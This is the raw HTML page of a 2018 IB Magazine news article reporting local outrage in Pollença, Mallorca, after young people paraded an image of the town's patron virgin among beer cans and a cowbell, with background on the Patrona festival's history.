	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ibmagazine.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palma, es</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-460"><a href="https://ibmagazine.es/contacto/">CONTACTO</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ibmagazine.es/">
			<img class="td-retina-data"  data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine" width="425"/>
			<span class="td-visual-hidden">IB Magazine by Carlos Durán</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/11/logo-ibmagazine-header-300x64.png" alt="ibmagazine"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ibmagazine.es/">
			<img class="td-retina-data" data-retina="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" src="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png" alt="ibmagazine"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://ibmagazine.es/category/tecnologia/">TECNOLOGÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-195"><a href="https://ibmagazine.es/category/secciones/">SECCIONES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-519"><a href="https://ibmagazine.es/category/lo-mas-insolito-de-la-semana/">CORAZÓN CONTENTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://ibmagazine.es/category/mod-on/">MOD@ ON</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ibmagazine.es/category/remember/">REMEMBER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ibmagazine.es/category/seguridad-vial/">SEGURIDAD VIAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://ibmagazine.es/category/caja-negra/">CAJA NEGRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://ibmagazine.es/category/diversidad-funcional/">DIVERSIDAD FUNCIONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://ibmagazine.es/category/ciencia-y-misterio/">CIENCIA Y MISTERIO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-611"><a href="https://ibmagazine.es/category/la-vineta/">LA VIÑETA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-517"><a href="https://ibmagazine.es/category/club-del-suscriptor-uh/">CLUB DEL SUSCRIPTOR UH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://ibmagazine.es/category/protagonistas/">PROTAGONISTAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-522"><a href="https://ibmagazine.es/category/pensandolo-bien/">OPINIÓN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2529"><a href="https://ibmagazine.es/podcast-2/">PODCAST</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ibmagazine.es/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ibmagazine.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en ACTUALIDAD" class="entry-crumb" href="https://ibmagazine.es/category/noticias/">ACTUALIDAD</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Indignación en Pollença por una imagen de la Patrona paseada entre cervezas...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7525" class="post-7525 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-home1 tag-festes tag-la-patrona tag-mare-de-deu-dels-angels tag-pollenca" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://ibmagazine.es/category/noticias/">ACTUALIDAD</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-07-26T18:42:45+00:00" >julio 26, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fibmagazine.es%2Findignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Compartir en Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Indignaci%C3%B3n+en+Pollen%C3%A7a+por+una+imagen+de+la+Patrona+paseada+entre+cervezas+y+cencerro&url=https%3A%2F%2Fibmagazine.es%2Findignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro%2F&via=_ibmagazine"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Compartir en Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/&amp;media=https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg&description=Indignaci%C3%B3n+en+Pollen%C3%A7a+por+una+imagen+de+la+Patrona+paseada+entre+cervezas+y+cencerro" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Indignaci%C3%B3n+en+Pollen%C3%A7a+por+una+imagen+de+la+Patrona+paseada+entre+cervezas+y+cencerro%20-%20https%3A%2F%2Fibmagazine.es%2Findignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg" data-caption=""><img width="637" height="947" class="entry-thumb td-modal-image" src="https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg 637w, https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg 1274w" sizes="(-webkit-min-device-pixel-ratio: 2) 1274px, (min-resolution: 192dpi) 1274px, 637px" alt="" title="La PATRONA"/></a></div>
        <p><strong>La Patrona de Pollença</strong> son las fiestas más esperadas por <strong>els pollençins</strong>. Esta tarde de jeuves, en el inicio de los actos festivos, se ha vivido un capítulo que ha indignado a la mayoría de residentes y visitantes. El <strong>paseo de una imagen de la Patrona en un improvisado trono</strong>,<strong> flanqueado por latas de cerveza y abriéndose paso entre los presentes a golpe de cencerro</strong>. Una actitud irreverente que no ha tardado en difundirse en las redes sociales.</p>
<p>Puestos en contacto con varios vecinos de <strong>Pollença, </strong>éstos mostraban su indignación ante una imagen venerada como es la Mare de Dèu dels Àngels, imagen que ha sido paseada por algunas calles de la localidad por un grupo de jóvenes que, cepillo en mano, con cuatro tablas de madera y un pack de latas de cervezas han querido hacer una gracia que ha despertado más las iras que las sonrisas, entre <em>els pollençins</em> presentes.</p>
<div style="width: 352px;" class="wp-video"><video class="wp-video-shortcode" id="video-7525-1" width="352" height="640" preload="metadata" controls="controls"><source type="video/mp4" src="https://ibmagazine.es/wp-content/uploads/2018/07/noticiapollensa.mp4?_=1" /><a href="https://ibmagazine.es/wp-content/uploads/2018/07/noticiapollensa.mp4">https://ibmagazine.es/wp-content/uploads/2018/07/noticiapollensa.mp4</a></video></div>
<p>Recordemos que les festes de la Patrona de Pollença, la Mare de Dèu dels Àngels, son una celebración civico-religiosa de origen muy antiguo que, gracias a la incorporación, ya en el siglo XIX, del simulacro de una de las batallas que sufrieron los pollencins contra 1.500 moros en el siglo XVI al programa de fiestas -entre otras actividades principales- ha convertido el acontecimiento en un reclamo turístico muy concurrido y de primer orden que congrega a todo el pueblo. El día 2 de agosto Pollença se viste de blanco y de colores, para recibir a su virgen y para defender a su pueblo del ataque enemigo.</p>
<p>Desde 1970 las fiestas empiezan con el tradicional pregón, que es leído en el Claustre de Sant Domingo. De entre los actos cívicos destaca la tradicional alborada, que fue interpretada en 1882 por primera vez y cuyo autor es Nicolás de Castro.</p>
<p>La danza de los “cossiers” se ha convertido en uno de los actos importantes de la Patrona desde que en 1981 fueron recuperados -71 años después de su desaparición- y, además, fueron incorporados a estas fiestas ya que antes bailaban por Sant Pere.</p>
<p>El Simulacro de Moros y Cristianos se ha convertido con el paso del tiempo en el acto más importante y característico de la Patrona. Básicamente, se trata de la conmemoración de la victoria de<strong> els pollençins</strong> (cristianos) sobre los corsarios (moros) de Dragut, que la noche del 30 al 31 de mayo de 1550 atacaron la villa de<strong> Pollença</strong>. La primera noticia del simulacro data de 1860, aunque podría haber empezado unos años antes.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compartir:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7525"
				class="share-facebook sd-button share-icon no-text"
				href="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7525"
				>
				<span id="sharing-facebook-7525" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7525"
				class="share-twitter sd-button share-icon no-text"
				href="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7525"
				>
				<span id="sharing-twitter-7525" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7525"
				class="share-linkedin sd-button share-icon no-text"
				href="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7525"
				>
				<span id="sharing-linkedin-7525" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://ibmagazine.es/tag/festes/">festes</a></li><li><a href="https://ibmagazine.es/tag/la-patrona/">La patrona</a></li><li><a href="https://ibmagazine.es/tag/mare-de-deu-dels-angels/">Mare de Dèu dels Àngels</a></li><li><a href="https://ibmagazine.es/tag/pollenca/">Pollença</a></li></ul>            </div>

                                    <div class="author-box-wrap"><a href="https://ibmagazine.es/author/cmoreno/"><img alt='' src='https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png' srcset='https://ibmagazine.es/wp-content/uploads/avatars/4/5aa3a2d286407-bpfull.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ibmagazine.es/author/cmoreno/">IB Magazine</a></span></div><div class="td-author-url"><a href="https://ibmagazine.es">https://ibmagazine.es</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ibmagazineradioyweb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="IB Magazine"></span><meta itemprop="datePublished" content="2018-07-26T18:42:45+00:00"><meta itemprop="dateModified" content="2018-07-26T18:42:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ibmagazine.es/indignacion-en-pollenca-por-una-imagen-de-la-patrona-paseada-entre-cervezas-y-cencerro/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2017/12/logo-dalt-ib.png"></span><meta itemprop="name" content="IB Magazine by Carlos Durán"></span><meta itemprop="headline " content="Indignación en Pollença por una imagen de la Patrona paseada entre cervezas y cencerro"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ibmagazine.es/wp-content/uploads/2018/07/La-PATRONA.jpg"><meta itemprop="width" content="637"><meta itemprop="height" content="947"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696f8b4d129de_rand td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="td_uid_3_696f8b4d129de" ><script>var block_td_uid_3_696f8b4d129de = new tdBlock();
block_td_uid_3_696f8b4d129de.id = "td_uid_3_696f8b4d129de";
block_td_uid_3_696f8b4d129de.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_3_696f8b4d129de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f8b4d129de_rand","tdc_css_class_style":"td_uid_3_696f8b4d129de_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7525,"live_filter_cur_post_author":"4","block_template_id":""}';
block_td_uid_3_696f8b4d129de.td_column_number = "3";
block_td_uid_3_696f8b4d129de.block_type = "td_block_related_posts";
block_td_uid_3_696f8b4d129de.post_count = "3";
block_td_uid_3_696f8b4d129de.found_posts = "1328";
block_td_uid_3_696f8b4d129de.header_color = "";
block_td_uid_3_696f8b4d129de.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f8b4d129de.max_num_pages = "443";
tdBlocksArray.push(block_td_uid_3_696f8b4d129de);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696f8b4d14c20" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f8b4d129de" href="#">Artículo relacionados</a><a id="td_uid_5_696f8b4d14c23" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f8b4d129de" href="#">Más del autor</a></h4><div id=td_uid_3_696f8b4d129de class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2025/07/516909886_1309801511150294_4972329131377364165_n-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas"/></a></div>                <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ibmagazine.es/schwaiger-2/" rel="bookmark" title="Schwaiger Xino’s, en lo alto de la gastronomía de las islas">Schwaiger Xino’s, en lo alto de la gastronomía de las islas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ibmagazine.es/caeb-restauracion-mallorca/" rel="bookmark" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"><img width="218" height="150" class="entry-thumb" src="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-218x150.jpg" srcset="https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-218x150.jpg 218w, https://ibmagazine.es/wp-content/uploads/2026/01/5872000081481435_zc_v1_1768477257988_0ac3e159_42b1_40b2_a8dc_3987105d911b-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px" alt="" title="Más de 90 restaurantes exhibirán una placa como sede de las cofradías de Sant Sebastià"/></a></div>                <a href="https://ibmagazine.es/category/gastronomia/" class="td-post-category">GASTRONOMÍA</a>            </div>
            <div class="item-details">
